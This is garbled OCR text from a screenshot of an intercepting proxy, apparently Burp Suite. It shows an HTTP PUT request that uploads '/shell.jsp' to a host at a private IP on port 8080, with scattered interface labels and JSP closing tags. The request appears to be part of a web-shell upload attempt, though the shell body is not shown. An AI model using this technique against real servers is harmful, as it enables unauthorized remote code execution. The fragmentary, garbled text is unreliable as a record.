 Request
Pretty Raw Hex \n
1 PUT /shell.jsp HTTP/1.1
2 Host: 192.168.29.203:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: xp=
Search
0 highlights
Response
Inspector
Selection
Selected text
\r \n
%>
Decoded from: Select
\r \n
%>
Cancel
Request attributes